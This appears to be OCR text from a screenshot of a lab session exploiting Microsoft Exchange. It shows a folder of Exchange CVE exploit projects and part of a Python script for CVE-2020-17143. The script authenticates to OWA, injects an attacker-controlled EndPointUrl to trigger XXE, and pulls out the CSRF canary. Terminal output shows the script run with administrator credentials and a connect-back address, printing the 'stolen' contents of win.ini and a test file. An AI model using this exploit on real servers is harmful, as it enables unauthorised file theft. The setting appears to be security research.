 帮助(H)
主页
Kali-Linux-2021.4a-vmware-am...
ExchangeServer2016-x64-c...
Exchange2013-x6...
回收站
Google
管理员: 命令提示符
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::841b:99cc:dec2:b8a%4
IPv4 地址 . . . . . . . . . . . . : 192.168.14.6
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.14.2
1B6-8414-E7DB275622D0}:
. : 媒体已断开连接
. :
-Interface:
. : 媒体已断开连接
. :
win.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
CVE-2020-17141.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
CVE-2020-17141 test text....
fdvoid0 is here...
CVE-2020...
英
15:46
2023/11/18
资源管理器 ...
PROXY-ATTACKCHAIN
.vscode
CVE-2018-8581
CVE-2020-16875
CVE-2020-17083
CVE-2020-1714...
cve-2020-17... 2, U
cve-2020-17... 2, U
CVE-2020-17144-mas...
CVE-2022-23277-main
CVE-2023-21707-main
exch_CVE-2021-42321
exchange-protocols
HttpListener
pics
proxylogon
proxymaybeshell
proxynotshell
proxyoracle
proxyshell
proxytoken
research-pdfs
ysoserial.net-modified
README.md M
4
大纲
时间线
README.md M
cve-2020-17141.py 2, U
cve-2020-17143.py 2, U
CVE-2020-17141 & CVE-2020-17143 > cve-2020-17143.py > ...
162
163 def main(t, usr, pwd, port):
164 server = HTTPServer(('0.0.0.0', port), xxe)
165 handlerthr = Thread(target=server.serve_forever, args=())
166 handlerthr.daemon = True
167 handlerthr.start()
168 s = requests.Session()
169 d = {
170 "destination" : "https://%s/owa" % t,
171 "flags" : "",
172 "username" : usr,
173 "password" : pwd
174 }
175 s.post("https://%s/owa/auth.owa" % t, data=d, verify=False)
176 h = {
177 "X-OWA-UrlPostData" : '{"request":{"DocumentUrl":"",
"EndPointUrl":"http://%s:%d/poc.xml"}}' % (host, port),
178 "Action" : "GetWacIframeUrlForOneDrive"
179 }
180 r = s.post("https://%s/owa/service.svc" % t, headers=h, verify=False)
181 assert s.cookies.get(name='X-OWA-CANARY') != None, "(-) couldn't leak
the csrf canary!"
182 h["X-OWA-CANARY"] = s.cookies.get(name='X-OWA-CANARY')
183 s.post("https://%s/owa/service.svc" % t, headers=h, verify=False)
184
185 if __name__ == '__main__':
186 if len(sys.argv) != 5:
187 print("(+) usage: %s <target> <user:pass> <connectback ip:port>
问题 4 输出 调试控制台 终端
cmd
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>python
cve-2020-17143.py 192.168.14.6 administrator@exchange2016.com:123456Wx.. 192.168.0.11:9090 "
C:/Users/Administrator/Desktop/CVE-2020-17141.txt"
(+) triggered xxe in exchange server!
(+) stolen: /leaked?%3C!%5BCDATA%5BCVE-2020-17141%20test%20text....%0D%0Afdvoid0%20is%20here.
..%5D%5D%3E
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>python
cve-2020-17143.py 192.168.14.6 administrator@exchange2016.com:123456Wx.. 192.168.0.11:9090 "
C:/Windows/win.ini"
(+) triggered xxe in exchange server!
(+) stolen: /leaked?%3C!%5BCDATA%5B;%20for%2016-bit%20app%20support%0D%0A%5Bfonts%5D%0D%0A%5B
extensions%5D%0D%0A%5Bmci%20extensions%5D%0D%0A%5Bfiles%5D%0D%0A%5BMail%5D%0D%0AMAPI=1%0D%0A%
5D%5D%3E
(base) E:\1.recent-research\exchange\proxy-attackchain\CVE-2020-17141 & CVE-2020-17143>